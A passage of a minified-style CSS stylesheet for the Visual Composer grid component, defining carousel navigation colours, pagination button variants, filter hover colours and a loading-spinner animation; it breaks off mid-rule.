.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span {
    background-color: #2A2A2A!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
    background-color: #EBEBEB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span {
    background-color: #F7BE68!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span {
    background-color: #5AA1E3!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span {
    background-color: #6DAB3C!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span {
    background-color: #F4524D!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span {
    background-color: #F79468!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span {
    background-color: #B97EBB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span {
    background-color: #FFF!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav {
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity .3s ease-in 0s;
    -o-transition: opacity .3s ease-in 0s;
    transition: opacity .3s ease-in 0s;
    -webkit-tap-highlight-color: transparent
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled {
    display: none!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev {
    position: absolute;
    top: 50%;
    margin-top: -12.5px;
    opacity: .5;
    filter: alpha(opacity=50);
    font-size: 25px;
    line-height: 25px;
    height: 25px;
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: opacity .3s ease-in 0s;
    -o-transition: opacity .3s ease-in 0s;
    transition: opacity .3s ease-in 0s
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev {
    left: 5px
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside {
    left: -30px
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next {
    right: 5px
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside {
    right: -30px
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue {
    color: #5472D2!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise {
    color: #00C1CF!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink {
    color: #FE6C61!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet {
    color: #8D6DC4!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc {
    color: #4CADC9!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino {
    color: #CEC2AB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine {
    color: #50485B!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue {
    color: #75D69C!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black {
    color: #2A2A2A!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey {
    color: #EBEBEB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange {
    color: #F7BE68!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky {
    color: #5AA1E3!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green {
    color: #6DAB3C!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink {
    color: #F4524D!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown {
    color: #F79468!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple {
    color: #B97EBB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white {
    color: #FFF!important
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -13px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -13.5px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -14px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -14.5px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -15px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -17.5px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -20px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -22.5px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -25px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -27.5px
}

.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next,
.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev {
    margin-top: -30px
}

.vc_grid-pagination .vc_grid-pagination-list {
    outline: 0;
    display: block;
    padding-left: 0;
    text-align: center;
    margin: 20px 0 0!important;
    border-radius: 2px
}

.vc_grid-pagination .vc_grid-pagination-list>li {
    display: inline-block;
    margin: 0;
    border: 0 solid transparent
}

.vc_grid-pagination .vc_grid-pagination-list>li>a,
.vc_grid-pagination .vc_grid-pagination-list>li>span {
    color: #fff;
    background-color: #428bca;
    border: 1px solid #428bca;
    -webkit-transition: opacity .3s ease-in 0s;
    -o-transition: opacity .3s ease-in 0s;
    transition: opacity .3s ease-in 0s;
    position: relative;
    float: left;
    padding: 3px 10px;
    line-height: 1.42857143;
    text-decoration: none;
    opacity: .5;
    filter: alpha(opacity=50);
    margin-left: -1px;
    font-size: 10px
}

.vc_grid-pagination .vc_grid-pagination-list>li:first-child>a,
.vc_grid-pagination .vc_grid-pagination-list>li:first-child>span {
    margin-left: 0
}

.vc_grid-pagination .vc_grid-pagination-list>li:focus a,
.vc_grid-pagination .vc_grid-pagination-list>li:focus span,
.vc_grid-pagination .vc_grid-pagination-list>li:hover a,
.vc_grid-pagination .vc_grid-pagination-list>li:hover span {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-prev>a:after {
    font-family: vc_grid_v1;
    display: inline-block;
    content: "\e61b"
}

.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-next>a:after {
    font-family: vc_grid_v1;
    display: inline-block;
    content: "\e61a"
}

.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-first>a:after {
    font-family: vc_grid_v1;
    display: inline-block;
    content: "\e618"
}

.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-last>a:after {
    font-family: vc_grid_v1;
    display: inline-block;
    content: "\e619"
}

.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:focus,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:hover,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:focus,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:hover {
    z-index: 2;
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: default
}

.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:focus,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:hover,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:focus,
.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:hover {
    display: none
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li {
    border-color: #5472D2!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>span {
    background-color: #5472D2!important;
    border-color: #5472D2!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li {
    border-color: #00C1CF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>span {
    background-color: #00C1CF!important;
    border-color: #00C1CF!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li {
    border-color: #FE6C61!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>span {
    background-color: #FE6C61!important;
    border-color: #FE6C61!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li {
    border-color: #8D6DC4!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>span {
    background-color: #8D6DC4!important;
    border-color: #8D6DC4!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li {
    border-color: #4CADC9!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>span {
    background-color: #4CADC9!important;
    border-color: #4CADC9!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li {
    border-color: #CEC2AB!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>span {
    background-color: #CEC2AB!important;
    border-color: #CEC2AB!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li {
    border-color: #50485B!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>span {
    background-color: #50485B!important;
    border-color: #50485B!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li {
    border-color: #75D69C!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>span {
    background-color: #75D69C!important;
    border-color: #75D69C!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li {
    border-color: #2A2A2A!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>span {
    background-color: #2A2A2A!important;
    border-color: #2A2A2A!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li {
    border-color: #EBEBEB!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>span {
    background-color: #EBEBEB!important;
    border-color: #EBEBEB!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li {
    border-color: #F7BE68!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>span {
    background-color: #F7BE68!important;
    border-color: #F7BE68!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li {
    border-color: #5AA1E3!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>span {
    background-color: #5AA1E3!important;
    border-color: #5AA1E3!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li {
    border-color: #6DAB3C!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>span {
    background-color: #6DAB3C!important;
    border-color: #6DAB3C!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li {
    border-color: #F4524D!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>span {
    background-color: #F4524D!important;
    border-color: #F4524D!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li {
    border-color: #F79468!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>span {
    background-color: #F79468!important;
    border-color: #F79468!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li {
    border-color: #B97EBB!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>span {
    background-color: #B97EBB!important;
    border-color: #B97EBB!important;
    color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li {
    border-color: #FFF!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>span {
    background-color: #FFF!important;
    border-color: #FFF!important;
    color: #2A2A2A!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 28px;
    min-height: 22px
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>span {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>span {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span {
    margin-left: 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 22px;
    min-width: 22px;
    padding: 3px
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span {
    margin-left: 5px;
    border-radius: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 22px;
    min-width: 22px;
    padding: 3px
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 22px;
    min-width: 22px;
    padding: 3px
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span {
    background-color: transparent!important;
    color: #000!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span {
    background-color: transparent!important;
    color: #fff!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li {
    border-left-width: 1px!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a {
    border-width: 0;
    background: rgba(0, 0, 0, 0)!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled+li,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li:first-child,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled+li,
.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li:first-child {
    border-width: 0!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a {
    color: #000!important
}

.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a {
    color: #fff!important
}

.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span {
    color: #FFF
}

.vc_grid-loading {
    margin: 2em auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em
}

.vc_grid-loading,
.vc_grid-loading:after,
.vc_grid-loading:before {
    border-radius: 50%;
    width: 12px;
    height: 12px;
    -webkit-animation: load7 1.8s infinite ease-in-out;
    animation: load7 1.8s infinite ease-in-out
}

.vc_grid-loading:before {
    left: -20px
}

.vc_grid-loading:after {
    left: 20px;
    -webkit-animation-delay: .32s;
    animation-delay: .32s
}

.vc_grid-loading:after,
.vc_grid-loading:before {
    content: '';
    position: absolute;
    top: 0
}

@-webkit-keyframes load7 {
    0%,
    100%,
    80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}

@keyframes load7 {
    0%,
    100%,
    80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}

.vc_grid-filter {
